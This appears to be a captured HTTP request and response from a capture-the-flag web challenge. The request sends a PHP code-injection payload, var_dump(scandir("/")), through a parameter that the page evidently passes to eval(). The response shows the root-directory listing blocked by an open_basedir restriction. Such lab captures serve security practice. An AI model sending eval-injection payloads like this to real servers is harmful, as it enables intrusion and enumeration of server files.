 Request
Raw Params Headers Hex
GET /?a=var_dump(scandir(%22/%22)); HTTP/1.1
Host: aec07509-2996-4c5f-b65b-f09edd3f070f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 22 May 2020 03:22:51 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 520
Connection: close
Host: aec07509-2996-4c5f-b65b-f09edd3f070f.node3.buuoj.cn
X-Powered-By: PHP/7.4.0-dev
<br />
<b>Warning</b>:  scandir(): open_basedir restriction in effect. File(/) is not
within the allowed path(s): (/var/www/html) in <b>/var/www/html/index.php(3) :
eval()'d code</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  scandir(/): failed to open dir: Operation not permitted in
<b>/var/www/html/index.php(3) : eval()'d code</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  scandir(): (errno 1): Operation not permitted in
<b>/var/www/html/index.php(3) : eval()'d code</b> on line <b>1</b><br />
bool(false)